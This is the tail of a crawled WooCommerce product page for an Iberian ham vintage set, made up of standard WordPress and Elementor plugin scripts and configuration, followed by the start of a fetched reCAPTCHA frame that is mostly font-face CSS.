e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://arturosanchez.com","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https://arturosanchez.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://arturosanchez.com/en/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://arturosanchez.com/en/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://arturosanchez.com/en/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"37a5f27f21","devMode":"false","wpmlLanguageCode":"en","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.11.1" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.11.9" id="pp-tooltipster-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.11.9" id="pp-buttons-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","get_product_nonce":"8cc5ab3252","quick_view_nonce":"d68cf4abed","add_cart_nonce":"46cca743e3","checkout_update_nonce":"0141a462dd","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://arturosanchez.com/en/cart/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.39.3" id="uael-woocommerce-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://arturosanchez.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/pp-advanced-tabs.min.js?ver=2.11.9" id="pp-advanced-tabs-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = {"product_types":["variable-subscription","variable"],"assets_path":"https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets"};
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.22.1" id="jet-woo-product-gallery-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.25.5" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arturosanchez.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"4fffa9af79","urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arturosanchez.com\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arturosanchez.com\/en\/cart\/","checkout_page_url":"https:\/\/arturosanchez.com\/en\/checkout\/","fragments_nonce":"cf72e6c3cf"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arturosanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3022ceead8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":26519,"title":"Heritage%20-%20The%20Best%20Acorn-fed%20Iberian%20Ham%203%20vintages%202019-2020-2021.%20%7C%20Arturo%20S%C3%A1nchez","excerpt":"","featuredImage":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2025\/11\/HERITAGE_19_3-1024x684.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.11.1" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"post_type\":\"product\",\"error\":\"\",\"m\":\"\",\"p\":26519,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"product\":\"heritage\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.11.9" id="pp-elements-tooltip-js"></script>
<style>
                .titulo-sin-stock, .carrusel-sin-stock {
                    display: none !important;
                }
            </style>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3nh7kyux7w41
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
